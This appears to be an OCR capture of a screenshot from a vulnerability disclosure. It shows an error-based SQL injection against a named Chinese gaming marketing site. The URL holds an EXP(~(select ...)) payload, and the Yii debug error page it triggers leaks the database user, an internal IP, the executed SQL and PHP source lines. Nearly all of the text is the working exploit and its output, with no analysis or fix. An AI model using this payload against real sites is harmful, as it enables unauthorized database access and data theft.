 CDbException
marketing.17173.com/Api/ShowData?id=aa~%2bEXP(~(select%20*%20fro
ABP
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range:
1690 DOUBLE value is out of range in 'exp(~((select 'act_admin@10.59.107.125'
from dual)))'. The SQL statement executed was: select
code,sprice,oprice,demolink,info from tbl_ad_info where `code`="aa"+EXP(~(select
* from (select user())a))+"bb"
/home/httpd/html/marketing.17173.com/framework/db/CDbCommand.php(528)
516 return $result;
517 }
518 catch(Exception $e)
519 {
520 if($this->_connection->enableProfiling)
521 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par
522 $errorInfo = $e instanceof PDOException ? $e->errorInfo : null;
523 $message = $e->getMessage();
524 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL
525 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->get
526 if(YII_DEBUG)